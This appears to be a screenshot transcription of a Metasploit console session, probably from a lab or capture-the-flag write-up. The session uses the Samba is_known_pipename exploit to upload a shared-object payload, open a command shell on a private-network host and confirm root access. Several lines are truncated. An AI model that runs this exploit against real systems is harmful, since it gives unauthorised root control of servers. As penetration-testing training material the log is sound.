 msf6 exploit(linux/samba/is_known_pipename) > exploit
[*] 10.10.12.9:139 - Using location \\10.10.12.9\tmp\ for the path
[*] 10.10.12.9:139 - Retrieving the remote path of the share 'tmp'
[*] 10.10.12.9:139 - Share 'tmp' has server-side path '/var/tmp
[*] 10.10.12.9:139 - Uploaded payload to \\10.10.12.9\tmp\rqdNvZfg.so
[*] 10.10.12.9:139 - Loading the payload from server-side path /var/tmp/rqdNvZ
o ...
[-] 10.10.12.9:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 10.10.12.9:139 - Loading the payload from server-side path /var/tmp/rqdNvZ
[-] 10.10.12.9:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 10.10.12.9:139 - Uploaded payload to \\10.10.12.9\tmp\zQFniiji.so
[*] 10.10.12.9:139 - Loading the payload from server-side path /var/tmp/zQFnii
o ...
[-] 10.10.12.9:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 10.10.12.9:139 - Loading the payload from server-side path /var/tmp/zQFnii
[+] 10.10.12.9:139 - Probe response indicates the interactive payload was loa
[*] Found shell.
[*] Command shell session 1 opened (10.10.12.5:34321 → 10.10.12.9:139) at 20
id
uid=0(root) gid=0(root) groups=0(root)